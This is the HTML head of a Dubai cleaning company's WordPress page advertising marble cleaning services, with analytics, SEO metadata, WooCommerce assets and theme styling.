

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gcscleaning.ae/cleaning-services/marble-cleaning/
body_size: 20749
content:
<!DOCTYPE html>
    <html lang="en-US">
        <head>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221297646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
	gtag('config', 'UA-221297646-1');
	
	</script>
	
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                        <link rel="shortcut icon" href="https://smartdata.tonytemplates.com/cleaning-service/wp-content/themes/cleaning-services/images/favicon.ico" type="image/x-icon"/>
		 
		
</script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Effective Marble Cleaning Services - Marble Cleaning In Dubai</title>
	<meta name="description" content="Marble Cleaning in Dubai use non-toxic, non-acidic, non-alkali and surfactant based cleaning. Effective Marble Cleaning Services offer affordable deals for marble" />
	<link rel="canonical" href="https://www.gcscleaning.ae/cleaning-services/marble-cleaning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Effective Marble Cleaning Services - Marble Cleaning In Dubai" />
	<meta property="og:description" content="Marble Cleaning in Dubai use non-toxic, non-acidic, non-alkali and surfactant based cleaning. Effective Marble Cleaning Services offer affordable deals for marble" />
	<meta property="og:url" content="https://www.gcscleaning.ae/cleaning-services/marble-cleaning/" />
	<meta property="og:site_name" content="GCS Cleaning" />
	<meta property="article:publisher" content="https://www.facebook.com/gcscleaningservicesllc" />
	<meta property="article:modified_time" content="2021-11-15T06:46:57+00:00" />
	<meta property="og:image" content="https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Effective Marble Cleaning Services - Marble Cleaning In Dubai" />
	<meta name="twitter:description" content="Marble Cleaning in Dubai use non-toxic, non-acidic, non-alkali and surfactant based cleaning. Effective Marble Cleaning Services offer affordable deals for marble" />
	<meta name="twitter:site" content="@CleaningGcs" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gcscleaning.ae/cleaning-services/marble-cleaning/","url":"https://www.gcscleaning.ae/cleaning-services/marble-cleaning/","name":"Effective Marble Cleaning Services - Marble Cleaning In Dubai","isPartOf":{"@id":"https://www.gcscleaning.ae/#website"},"primaryImageOfPage":{"@id":"https://www.gcscleaning.ae/cleaning-services/marble-cleaning/#primaryimage"},"image":{"@id":"https://www.gcscleaning.ae/cleaning-services/marble-cleaning/#primaryimage"},"thumbnailUrl":"https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323.jpg","datePublished":"2021-09-22T10:08:15+00:00","dateModified":"2021-11-15T06:46:57+00:00","description":"Marble Cleaning in Dubai use non-toxic, non-acidic, non-alkali and surfactant based cleaning. Effective Marble Cleaning Services offer affordable deals for marble","breadcrumb":{"@id":"https://www.gcscleaning.ae/cleaning-services/marble-cleaning/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gcscleaning.ae/cleaning-services/marble-cleaning/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gcscleaning.ae/cleaning-services/marble-cleaning/#primaryimage","url":"https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323.jpg","contentUrl":"https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323.jpg","width":860,"height":323},{"@type":"BreadcrumbList","@id":"https://www.gcscleaning.ae/cleaning-services/marble-cleaning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gcscleaning.ae/"},{"@type":"ListItem","position":2,"name":"Marble Cleaning"}]},{"@type":"WebSite","@id":"https://www.gcscleaning.ae/#website","url":"https://www.gcscleaning.ae/","name":"GCS Cleaning","description":"Certified Cleaning Company Dubai","publisher":{"@id":"https://www.gcscleaning.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gcscleaning.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gcscleaning.ae/#organization","name":"GCS Cleaning","url":"https://www.gcscleaning.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gcscleaning.ae/#/schema/logo/image/","url":"https://www.gcscleaning.ae/wp-content/uploads/2017/06/GCS-Logo-Final-PNG-.png","contentUrl":"https://www.gcscleaning.ae/wp-content/uploads/2017/06/GCS-Logo-Final-PNG-.png","width":1355,"height":1058,"caption":"GCS Cleaning"},"image":{"@id":"https://www.gcscleaning.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gcscleaningservicesllc","https://x.com/CleaningGcs"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GCS Cleaning &raquo; Feed" href="https://www.gcscleaning.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="GCS Cleaning &raquo; Comments Feed" href="https://www.gcscleaning.ae/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gcscleaning.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gcscleaning.ae%2Fcleaning-services%2Fmarble-cleaning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gcscleaning.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gcscleaning.ae%2Fcleaning-services%2Fmarble-cleaning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gcscleaning.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gcscleaning.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.gcscleaning.ae/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cleaning-services-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gcscleaning.ae/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cleaning-services-forms-css' href='https://www.gcscleaning.ae/wp-content/plugins/cleaning_services-core//js/forms.js?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.gcscleaning.ae/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.gcscleaning.ae/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/vendor/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/vendor/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='light-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/vendor/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleaning-services-shop-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleaning-services-style-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/style.css?ver=6.9' type='text/css' media='all' />
<style id='cleaning-services-style-inline-css' type='text/css'>
    body{
    font-family:Open Sans;
font-weight:400;
font-size:16px;
line-height:26px;
    }
    a{  }
    a:hover{  }

    .cleaning_services_wc_products_tab.vc_tta.vc_tta-style-classic .vc_tta-tab a{ font-family:Open Sans;
 }

    .widget-title, .title-contact-info, .widgettitle{
    font-family:Open Sans;
    font-weight:400;
    font-size:16px;
    }

    body {
        }

    h1, h2.h-lg{
    font-family:Open Sans;
font-weight:600;
font-size:50px;
line-height:60px;
    }

    h2, h1.h-sm{
    font-family:Open Sans;
font-weight:600;
font-size:36px;
line-height:40px;
    }

    h3{
    font-family:Open Sans;
font-weight:600;
font-size:30px;
line-height:40px;
    }

    h4{
    font-family:Open Sans;
font-weight:600;
font-size:26px;
line-height:40px;
    }

    h5{
    font-family:Open Sans;
font-weight:600;
font-size:22px;
line-height:40px;
    }

    h6{
    font-family:Open Sans;
font-weight:600;
font-size:18px;
line-height:40px;
    }

    h1, h2, h3, h4, h5, h6, h2.h-lg, h1.h-sm{
        }

    .get-banner h2,
    .get-banner-2 h2, 
    .get-banner-2 h3, 
    .get-banner-2 h4, 
    .get-banner-2 h5, 
    .get-banner-2 p,
    .fact-item-text-wrap,
    .block-testimonials-bg .testimonial-item h2, 
    .block-testimonials-bg .testimonial-item h3, 
    .block-testimonials-bg .testimonial-item h4, 
    .block-testimonials-bg .testimonial-item h5, 
    .block-testimonials-bg .testimonial-item h6,
    .block-testimonials-bg .testimonial-item-inside:after,
    .coupon-ribbon,
    .get-banner,
    .banner-text-2u .bg-gradient i,
    .banner-text-2u .bg-gradient p{
        }
    .page-footer .backToTop{
        }

    .page-footer .backToTop:hover{
        }
    .text-icon-hor-icon .icon,
    .text-icon-icon .icon,
    .page-header-shedule .icon,
    .page-footer-shedule .icon,
    .prices-box-price b,
    .cleaning-faq-text .vc_toggle_title>h4,
    .contact-info-sm > .icon,.contact-info > .icon{
        }
    .marker-list > li:after,
    .how-works-title span,
    .filters-by-category ul li a:hover, 
    .filters-by-category ul li a.selected,
    .coupon-text-2 span,
    .news-prw-date,
    .service-box-link{
        }
    .person-divider,
    .cleaning-faq-text .vc_toggle_default .vc_toggle_icon::after, 
    .cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before{
        }

    .slick-dots li button{
        }

    .slick-dots li.slick-active button, 
    .slick-dots li.slick-active button:hover{
        }

    /*Menu Color*/
    .page-header .menu li a,
    .page-header .menu li.menu-item-has-children:hover ul.sub-menu li a{
        }
    .page-header .menu li a:hover, 
    .page-header .menu li.menu-item-has-children:hover a, 
    .page-header .menu li.current-menu-item > a,
    .page-header .menu li.current-menu-parent > a,
    .page-header .menu ul li a:hover,
    .page-header .menu li.menu-item-has-children:hover ul.sub-menu li a:hover,
    .menu-toggle,
    .menu-toggle:hover, 
    .menu-toggle:focus{
        }
    .page-header-top::before{
            }
    .page-header-menu{
        }

    .page-header-menu.doubletap {
            }

    .breadcrumbs,
    .breadcrumb{
        }

    .breadcrumbs .breadcrumb, .breadcrumbs .breadcrumb li, .breadcrumbs .breadcrumb a{
        }

    .breadcrumbs .breadcrumb a:hover {
        }


    /*Slider Color*/
    #mainSlider .slide-content h2 {
        }

    #mainSlider .slide-content .btn, 
    #mainSlider .slide-content .btn:focus, 
    #mainSlider .slide-content .btn.focus {
                }

    #mainSlider .slide-content .btn:hover, 
    #mainSlider .slide-content .btn.active{
                }

    #mainSlider .slick-prev:before, 
    #mainSlider .slick-next:before{
        }
    #mainSlider .slick-prev:hover:before,
    #mainSlider .slick-next:hover:before{
        }
    #mainSlider .slick-prev:before, 
    #mainSlider .slick-next:before{
        }

    /*Button Color*/
    .btn, .more-link{
            }
    .btn:hover{
            }
    .btn-white:hover [class*='icon']{
        }
    .btn-white, .btn-white.focus, .btn-white:focus {
            }

    /*Other Color Section*/

    .how-works-number,.discount-box{
        }
    .how-works-number--color1,.discount-box--color1{
        }
    .how-works-number--color2,.discount-box--color2{
        }
    .how-works-number--color3,.discount-box--color3{
        }

    .news-prw-link {
            }

    .news-prw-link:hover {
            }

    .gallery-item-caption,
    .gallery-item-zoom,
    .gallery-item-zoom:hover{
        }
    .gallery-item-zoom:before,
    .gallery-item-caption:before{
     
    }

    .coupon-print{
     
     
    }

    .coupon-print:hover{
     }

    .services-list li.active, 
    #menu-service-menu.menu li.current-menu-item{
        }

    /*Footer Color Section*/
    .page-footer-menu{
    background-image: -webkit-gradient(linear, left top, right top, from(), to());
    background-image: -webkit-linear-gradient(left, , );
    background-image: -o-linear-gradient(left, , );
    background-image: linear-gradient(90deg, ,  );
    }
    .page-footer .menu li a {
        }

    .page-footer .menu li a:hover, 
    .page-footer .menu li:hover > a, 
    .page-footer .menu li.active > a{
        }

    /*Shop Color*/
    .title-aside::after{
        }
    .woocommerce .category-list > li:after,
    .woocommerce .star-rating span::before{
        }
    .page-header .header-cart a.icon{
        }

    .page-header .header-cart:hover a.icon,
    .page-header .header-cart.opened a.icon {
        }

    .page-header .header-cart .badge{
        }

    .page-header .header-cart:hover .badge, 
    .page-header .header-cart.opened .badge{
            }
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
        }
    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
        }
    .woocommerce span.onsale{
            }
    .woocommerce .star-rating span::before {
        }
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current{
                }

        .coupon-ribbon {
    background: url("https://www.gcscleaning.ae/wp-content/themes/cleaning-services/images/coupon-ribbon.png") no-repeat right top;
    }

/*# sourceURL=cleaning-services-style-inline-css */
</style>
<link rel='stylesheet' id='cleaning-services-wp-default-norm-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/wp-default-norm.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/vendor/bootstrap-datetimepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/css/vendor/nouislider.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.gcscleaning.ae/wp-content/themes/cleaning-services/fonts/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gcscleaning.ae","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
